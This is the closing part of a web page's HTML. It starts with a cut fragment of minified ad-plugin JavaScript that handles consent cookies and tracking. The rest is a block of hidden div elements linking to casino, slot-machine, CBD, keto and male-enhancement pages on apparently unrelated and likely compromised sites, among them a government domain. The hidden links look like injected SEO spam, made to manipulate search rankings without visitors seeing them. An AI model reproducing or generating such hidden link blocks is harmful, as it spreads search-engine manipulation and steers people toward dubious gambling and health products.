m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://sysop.com.mx/store/apps/details?id=com.wYbkUHiX.cLfzuYQd&hl=es_MX">arabian nights slot</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.takusemba.pokeroddscalculator&hl=en_US">poker texas holdem odds calculator</a></div>
    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.rush.ri&hl=es_MX">bet rivers casino sportsbook</a></div>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=com.ballytechnologies.quickhitslots&hl=es_MX">slots machine</a></div>
    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.gsn.android.casino&hl=es_MX">spin america casino</a></div>
    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.playmgmcasino.nj&hl=es_MX">betmgm casino pennsylvania</a></div>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.tapinator.videopokerclassic&hl=es_MX">slot machine poker</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=me-salieron-muchas-aves-truco-casino-maquinitas-tragamonedas-tragamonedasclasicas">Me Salieron Muchas Aves Truco Casino Maquinitas Tragamonedas Tragamonedasclasicas</a></div>
    <div style="display:none"><a href="https://ferreteriadevalle.com/?es-videos=777-slots-city-of-lights-vegas-party-casino-60fps">777 Slots City Of Lights Vegas Party Casino 60fps</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_cbd-gummies-for-pain-management-2022-update-real-customer-reports">Cbd Gummies For Pain Management 2022 Update Real Customer Reports</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_sleep-support-gummies-sugarfree-vegan">Sleep Support Gummies Sugarfree Vegan</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_keto-fat-burner-gummies-accelerate-your-weight-loss">Keto Fat Burner Gummies Accelerate Your Weight Loss</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_4-ways-to-lose-weight-without-counting-calories">4 Ways To Lose Weight Without Counting Calories</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_gummy-keto-supplements-a-tasty-alternative-to-pills">Gummy Keto Supplements A Tasty Alternative To Pills</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_drachen-male-growth-activator-reviews-is-male-enhancement-pills-ligitmate">Drachen Male Growth Activator Reviews Is Male Enhancement Pills Ligitmate</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_cbd-gummies-maryland-68346476">cbd-gummies-maryland-68346476</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_celebrities-on-keto-gummies-04775327">celebrities-on-keto-gummies-04775327</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_koi-broad-spectrum-cbd-gummies">koi-broad-spectrum-cbd-gummies</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_night-time-cbd-gummies-58001291">night-time-cbd-gummies-58001291</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_acvketo-gummies-side-effects-72018739">acvketo-gummies-side-effects-72018739</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 18:00:09 -->